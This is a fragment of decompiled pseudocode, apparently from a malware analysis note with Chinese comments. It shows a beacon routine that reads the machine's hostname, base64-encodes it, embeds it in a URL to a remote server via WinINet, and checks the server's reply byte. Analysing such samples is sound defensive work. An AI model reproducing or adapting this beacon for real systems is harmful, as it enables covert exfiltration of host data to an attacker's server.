 v8[0] = 0;
*(_DWORD *)&v8[1] = 0;
v9 = 0;
v10 = 0;
v11 = 0;
sprintf(szAgent, Format); // Mozilla/4.0
v15 = gethostname(name, 256); // 获得主机名
strncpy(Destination, name, 0xCu);
Destination[12] = 0;
sub_4010B1(Destination, (int)v8); // 将主机名base64编码
HIBYTE(v11) = 0;
sprintf(szUrl, "http://%s/%s/", a1, v8);
hInternet = InternetOpenA(szAgent, 0, 0, 0, 0);
hFile = InternetOpenUrlA(hInternet, szUrl, 0, 0, 0, 0);
if ( hFile )
{
if ( InternetReadFile(hFile, Buffer, 0x200u, &dwNumberOfBytesRead) )
{
result = Buffer[0] == 0x6F;
}
else
{
InternetCloseHandle(hInternet);
InternetCloseHandle(hFile);
result = 0;
}
}
else
{
InternetCloseHandle(hInternet);
result = 0;
}
return result;
}